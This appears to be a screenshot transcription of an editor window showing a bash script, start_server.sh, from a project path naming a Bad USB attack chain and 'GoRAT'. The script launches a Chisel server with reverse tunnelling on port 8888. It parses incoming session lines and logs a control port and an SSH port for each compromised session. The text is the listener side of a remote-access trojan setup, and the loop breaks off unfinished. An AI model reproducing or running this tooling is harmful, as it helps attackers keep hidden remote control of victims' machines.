 打开(O)
start_server.sh
~/Projects/Bad_USB/Attack_chain/GoRAT/scripts
保存(S)
1 #!/bin/bash
2
3 base_dl="/tmp/goRAT"
4 ssh_ports="/tmp/goRAT/SSH_Ports"
5 control_ports="/tmp/goRAT/Control_Ports"
6 tmp="0"
7
8 rm -rf $base_dl
9 mkdir -p $base_dl
10 touch $ssh_ports
11 touch $control_ports
12
13 echo 'Starting Chisel Server on Port 8888'
14 ./chisel_1.7.6 server -p 8888 -v --reverse 2>&1 |
15
16 while read -r line
17   do
18     if echo "$line" | grep -q "Listening"; then
19             if echo "$line" | grep -q 'session'; then
20                     port=$(echo "$line" | grep "Listening" | cut -d':' -f 7 | cut -d'=' -f 1)
21                     session=$(echo "$line" | cut -d'#' -f2 | cut -d':' -f1)
22                     val=$(echo "$tmp + 1" | bc)
23
24                     if [ "$val" -ne "$port" ]; then
25                       first_port=$port
26                       second_port=$(echo "$port + 1" | bc)
27
28                       echo "============================================="
29                       echo "Session #$session | Control Server Mounted On: $first_port"
30                       echo "Session $session : $first_port" >> "$control_ports"
31                       echo "Session #$session | SSH Server Mounted On: $second_port"
32                       echo "Session $session : $second_port" >> "$ssh_ports"
33                     fi
34
35                     tmp="$port"
36             fi
37     fi
sh 制表符宽度：8 第 14 行，第 50 列 插入